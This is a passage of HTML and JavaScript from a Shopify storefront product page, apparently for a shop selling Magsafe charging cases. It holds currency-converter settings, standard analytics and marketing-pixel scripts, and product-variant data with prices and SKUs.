(GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "€{{amount_with_comma_separator}}", money_with_currency_format: "€{{amount_with_comma_separator}} EUR", userCurrency: "USD" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "AUD,CHF,DKK,EUR,GBP,NZD,SEK,USD".split(',') || ''; window.bucksCC.config.cartCurrency = "EUR" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/xo-insert-code/blocks/insert-code-header/72017b12-3679-442e-b23c-5c62460717f5 --><!-- XO-InsertCode Header -->


<script src="https://analytics.ahrefs.com/analytics.js" data-key="csXPdnypoz2sxqy4XpBa/A" async></script>
  
<!-- End: XO-InsertCode Header -->


<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 78791573827,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 78791573827,storefrontBaseUrl: "https://shop.lodestonepromotions.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"844955971","configuration":"{\"pixelCode\":\"CLODC9BC77U7QUF9OFTG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"353894723","configuration":"{\"pixel_id\":\"2675531802753508\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Lodestone Promotions","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"3f018a-2.myshopify.com","countryCode":"IE","storefrontUrl":"https:\/\/shop.lodestonepromotions.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":9.95,"currencyCode":"EUR"},"product":{"title":"Magsafe Charging Case","vendor":"Zendrop","id":"8840755183939","untranslatedTitle":"Magsafe Charging Case","url":"\/products\/magsafe-charging-case","type":""},"id":"47348266991939","image":{"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647"},"sku":"956714_CKRYBYQ","title":"Deep Purple \/ for iphone 14","untranslatedTitle":"Deep Purple \/ for iphone 14"},{"price":{"amount":9.95,"currencyCode":"EUR"},"product":{"title":"Magsafe Charging Case","vendor":"Zendrop","id":"8840755183939","untranslatedTitle":"Magsafe Charging Case","url":"\/products\/magsafe-charging-case","type":""},"id":"47348267024707","image":{"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647"},"sku":"956714_YJO4U4J","title":"Deep Purple \/ for iphone 14 plus","untranslatedTitle":"Deep Purple \/ for iphone 14 plus"},{"price":{"amount":9.95,"currencyCode":"EUR"},"product":{"title":"Magsafe Charging Case","vendor":"Zendrop","id":"8840755183939","untranslatedTitle":"Magsafe Charging Case","url":"\/products\/magsafe-charging-case","type":""},"id":"47348267057475","image":{"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647"},"sku":"956714_UFSVGPN","title":"Deep Purple \/ for iphone 14 pro","untranslatedTitle":"Deep Purple \/ for iphone 14 pro"},{"price":{"amount":9.95,"currencyCode":"EUR"},"product":{"title":"Magsafe Charging Case","vendor":"Zendrop","id":"8840755183939","untranslatedTitle":"Magsafe Charging Case","url":"\/products\/magsafe-charging-case","type":""},"id":"47348267090243","image":{"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647"},"sku":"956714_XPHJQFS","title":"Deep Purple \/ for 14 pro max","untranslatedTitle":"Deep Purple \/ for 14 pro max"},{"price":{"amount":9.95,"currencyCode":"EUR"},"product":{"title":"Magsafe Charging Case","vendor":"Zendrop","id":"8840755183939","untranslatedTitle":"Magsafe Charging Case","url":"\/products\/magsafe-charging-case","type":""},"id":"47348267123011","image":{"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647"},"sku":"956714_MOYW2PH","title":"Deep Purple \/ for iphone 12","untranslatedTitle":"Deep Purple \/ for iphone 12"},{"price":{"amount":9.95,"currencyCode":"EUR"},"product":{"title":"Magsafe Charging Case","vendor":"Zendrop","id":"8840755183939","untranslatedTitle":"Magsafe Charging Case","url":"\/products\/magsafe-charging-case","type":""},"id":"47348267155779","image":{"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647"},"sku":"956714_BFRZWML","title":"Deep Purple \/ for iphone 12 pro","untranslatedTitle":"Deep Purple \/ for iphone 12 pro"},{"price":{"amount":9.95,"currencyCode":"EUR"},"product":{"title":"Magsafe Charging Case","vendor":"Zendrop","id":"8840755183939","untranslatedTitle":"Magsafe Charging Case","url":"\/products\/magsafe-charging-case","type":""},"id":"47348267188547","image":{"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647"},"sku":"956714_X9S3IRK","title":"Deep Purple \/ for 12 pro max","untranslatedTitle":"Deep Purple \/ for 12 pro max"},{"price":{"amount":9.95,"currencyCode":"EUR"},"product":{"title":"Magsafe Charging Case","vendor":"Zendrop","id":"8840755183939","untranslatedTitle":"Magsafe Charging Case","url":"\/products\/magsafe-charging-case","type":""},"id":"47348267221315","image":{"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647"},"sku":"956714_BESAMPX","title":"Deep Purple \/ for iphone 13","untranslatedTitle":"Deep Purple \/ for iphone 13"},{"price":{"amount":9.95,"currencyCode":"EUR"},"product":{"title":"Magsafe Charging Case","vendor":"Zendrop","id":"8840755183939","untranslatedTitle":"Magsafe Charging Case","url":"\/products\/magsafe-charging-case","type":""},"id":"47348267254083","image":{"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647"},"sku":"956714_CHXDMGQ","title":"Deep Purple \/ for iphone 13 pro","untranslatedTitle":"Deep Purple \/ for iphone 13 pro"},{"price":{"amount":9.95,"currencyCode":"EUR"},"product":{"title":"Magsafe Charging Case","vendor":"Zendrop","id":"8840755183939","untranslatedTitle":"Magsafe Charging Case","url":"\/products\/magsafe-charging-case","type":""},"id":"47348267286851","image":{"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647"},"sku":"956714_0LXMYQ2","title":"Deep Purple \/ for 13 pro max","untranslatedTitle":"Deep Purple \/ for 13 pro max"},{"price":{"amount":9.95,"currencyCode":"EUR"},"product":{"title":"Magsafe Charging Case","vendor":"Zendrop","id":"8840755183939","untranslatedTitle":"Magsafe Charging Case","url":"\/products\/magsafe-charging-case","type":""},"id":"47348267319619","image":{"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/5a74f00b31b7253ef2aea3949eabfaa5.png?v=1698599652"},"sku":"956714_K85LUKT","title":"Deep Purple \/ for 12 mini","untranslatedTitle":"Deep Purple \/ for 12 mini"},{"price":{"amount":9.95,"currencyCode":"EUR"},"product":{"title":"Magsafe Charging Case","vendor":"Zendrop","id":"8840755183939","untranslatedTitle":"Magsafe Charging Case","url":"\/products\/magsafe-charging-case","type":""},"id":"47348267352387","image":{"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/5a74f00b31b7253ef2aea3949eabfaa5.png?v=1698599652"},"sku":"956714_8BH0DK0","title":"Deep Purple \/ for 13 mini","untranslatedTitle":"Deep Purple \/ for 13 mini"},{"price":{"amount":9.95,"currencyCode":"EUR"},"product":{"title":"Magsafe Charging Case","vendor":"Zendrop","id":"8840755183939","untranslatedTitle":"Magsafe Charging Case","url":"\/products\/magsafe-charging-case","type":""},"id":"47348267385155","image":{"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/5a74f00b31b7253ef2aea3949eabfaa5.png?v=1698599652"},"sku":"956714_4QZLZ3L","title":"Silver \/ for iphone 14","untranslatedTitle":"Silver \/ for iphone 14"},{"price":{"amount":9.95,"currencyCode":"EUR"},"product":{"title":"Magsafe Charging Case","vendor":"Zendrop","id":"8840755183939","untranslatedTitle":"Magsafe Charging Case","url":"\/products\/magsafe-charging-case","type":""},"id":"47348267417923","image":{"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/5a74f00b31b7253ef2aea3949eabfaa5.png?v=1698599652"},"sku":"956714_ONTIOAX","title":"Silver \/ for iphone 14 plus","untranslatedTitle":"Silver \/ for iphone 14 plus"},{"price":{"amount":9.95,"currencyCode":"EUR"},"product":{"title":"Magsafe Charging Case","vendor":"Zendrop","id":"8840755183939","untranslatedTitle":"Magsafe Charging Case","url":"\/products\/magsafe-charging-case","type":""},"id":"47348267450691","image":{"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/5a74f00b31b7253ef2aea3949eabfaa5.png?v=1698599652"},"sku":"956714_ND1REMW","title":"Silver \/ for iphone 14 pro","untranslatedTitle":"Silver \/ for iphone 14 pro"},{"price":{"amount":9.95,"currencyCode":"EUR"},"product":{"title":"Magsafe Charging Case","vendor":"Zendrop","id":"8840755183939","untranslatedTitle":"Magsafe Charging Case","url":"\/products\/magsafe-charging-case","type":""},"id":"47348267483459","image":{"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/5a74f00b31b7253ef2aea3949eabfaa5.png?v=1698599652"},"sku":"956714_Q9Z3ACG","title":"Silver \/ for 14 pro max","untranslatedTitle":"Silver \/ for 14 pro max"},{"price":{"amount":9.95,"currencyCode":"EUR"},"product":{"title":"Magsafe Charging Case","vendor":"Zendrop","id":"8840755183939","untranslatedTitle":"Magsafe Charging Case","url":"\/products\/magsafe-charging-case","type":""},"id":"47348267516227","image":{"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/5a74f00b31b7253ef2aea3949eabfaa5.png?v=1698599652"},"sku":"956714_JTISWQ6","title":"Silver \/ for iphone 12","untranslatedTitle":"Silver \/ for iphone 12"},{"price":{"amount":9.95,"currencyCode":"EUR"},"product":{"title":"Magsafe Charging Case","vendor":"Zendrop","id":"8840755183939","untranslatedTitle":"Magsafe Charging Case","url":"\/products\/magsafe-charging-case","type":""},"id":"47348267548995","image":{"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/5a74f00b31b7253ef2aea3949eabfaa5.png?v=1698599652"},"sku":"956714_LH0LFXP","title":"Silver \/ for iphone 12 pro","untranslatedTitle":"Silver \/ for iphone 12 pro"},{"price":{"amount":9.95,"currencyCode":"EUR"},"product":{"title":"Magsafe Charging Case","vendor":"Zendrop","id":"8840755183939","untranslatedTitle":"Magsafe Charging Case","url":"\/products\/magsafe-charging-case","type":""},"id":"47348267581763","image":{"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/5a74f00b31b7253ef2aea3949eabfaa5.png?v=1698599652"},"sku":"956714_ERJCZWA","title":"Silver \/ for 12 pro max","untranslatedTitle":"Silver \/ for 12 pro max"},{"price":{"amount":9.95,"currencyCode":"EUR"},"product":{"title":"Magsafe Charging Case","vendor":"Zendrop","id":"8840755183939","untranslatedTitle":"Magsafe Charging Case","url":"\/products\/magsafe-charging-case","type":""},"id":"47348267614531","image":{"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/5a74f00b31b7253ef2aea3949eabfaa5.png?v=1698599652"},"sku":"956714_5CIEJBC","title":"Silver \/ for iphone 13","untranslatedTitle":"Silver \/ for iphone 13"},{"price":{"amount":9.95,"currencyCode":"EUR"},"product":{"title":"Magsafe Charging Case","vendor":"Zendrop","id":"8840755183939","untranslatedTitle":"Magsafe Charging Case","url":"\/products\/magsafe-charging-case","type":""},"id":"47348267647299","image":{"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/5a74f00b31b7253ef2aea3949eabfaa5.png?v=1698599652"},"sku":"956714_WUVHZ5S","title":"Silver \/ for iphone 13 pro","untranslatedTitle":"Silver \/ for iphone 13 pro"},{"price":{"amount":9.95,"currencyCode":"EUR"},"product":{"title":"Magsafe Charging Case","vendor":"Zendrop","id":"8840755183939","untranslatedTitle":"Magsafe Charging Case","url":"\/products\/magsafe-charging-case","type":""},"id":"47348267680067","image":{"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/001c20c72c5a2ce23871edab64ce71c4.png?v=1698599642"},"sku":"956714_XMYRHFF","title":"Silver \/ for 13 pro max","untranslatedTitle":"Silver \/ for 13 pro max"},{"price":{"amount":9.95,"currencyCode":"EUR"},"product":{"title":"Magsafe Charging Case","vendor":"Zendrop","id":"8840755183939","untranslatedTitle":"Magsafe Charging Case","url":"\/products\/magsafe-charging-case","type":""},"id":"47348267712835","image":{"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/001c20c72c5a2ce23871edab64ce71c4.png?v=1698599642"},"sku":"956714_WBDVDGQ","title":"Silver \/ for 12 mini","untranslatedTitle":"Silver \/ for 12 mini"},{"price":{"amount":9.95,"currencyCode":"EUR"},"product":{"title":"Magsafe Charging Case","vendor":"Zendrop","id":"8840755183939","untranslatedTitle":"Magsafe Charging Case","url":"\/products\/magsafe-charging-case","type":""},"id":"47348267745603","image":{"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/001c20c72c5a2ce23871edab64ce71c4.png?v=1698599642"},"sku":"956714_MTENM1J","title":"Silver \/ for 13 mini","untranslatedTitle":"Silver \/ for 13 mini"},{"price":{"amount":9.95,"currencyCode":"EUR"},"product":{"title":"Magsafe Charging Case","vendor":"Zendrop","id":"8840755183939","untranslatedTitle":"Magsafe Charging Case","url":"\/products\/magsafe-charging-case","type":""},"id":"47348267811139","image":{"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/001c20c72c5a2ce23871edab64ce71c4.png?v=1698599642"},"sku":"956714_QEHDSWQ","title":"Pink \/ for iphone 14","untranslatedTitle":"Pink \/ for iphone 14"},{"price":{"amount":9.95,"currencyCode":"EUR"},"product":{"title":"Magsafe Charging Case","vendor":"Zendrop","id":"8840755183939","untranslatedTitle":"Magsafe Charging Case","url":"\/products\/magsafe-charging-case","type":""},"id":"47348267843907","image":{"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/001c20c72c5a2ce23871edab64ce71c4.png?v=1698599642"},"sku":"956714_VZTKVPC","title":"Pink \/ for iphone 14 plus","untranslatedTitle":"Pink \/ for iphone 14 plus"},{"price":{"amount":9.95,"currencyCode":"EUR"},"product":{"title":"Magsafe Charging Case","vendor":"Zendrop","id":"8840755183939","untranslatedTitle":"Magsafe Charging Case","url":"\/products\/magsafe-charging-case","type":""},"id":"47348267876675","image":{"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/001c20c72c5a2ce23871edab64ce71c4.png?v=1698599642"},"sku":"956714_7NBOCB2","title":"Pink \/ for iphone 14 pro","untranslatedTitle":"Pink \/ for iphone 14 pro"},{"price":{"amount":9.95,"currencyCode":"EUR"},"product":{"title":"Magsafe Charging Case","vendor":"Zendrop","id":"8840755183939","untranslatedTitle":"Magsafe Charging Case","url":"\/products\/magsafe-charging-case","type":""},"id":"47348267909443","image":{"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/001c20c72c5a2ce23871edab64ce71c4.png?v=1698599642"},"sku":"956714_VKQI0CE","title":"Pink \/ for 14 pro max","untranslatedTitle":"Pink \/ for 14 pro max"},{"price":{"amount":9.95,"currencyCode":"EUR"},"product":{"title":"Magsafe Charging Case","vendor":"Zendrop","id":"8840755183939","untranslatedTitle":"Magsafe Charging Case","url":"\/products\/magsafe-charging-case","type":""},"id":"47348267942211","image":{"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/001c20c72c5a2ce23871edab64ce71c4.png?v=1698599642"},"sku":"956714_UA4Y2QG","title":"Pink \/ for iphone 12","untranslatedTitle":"Pink \/ for iphone 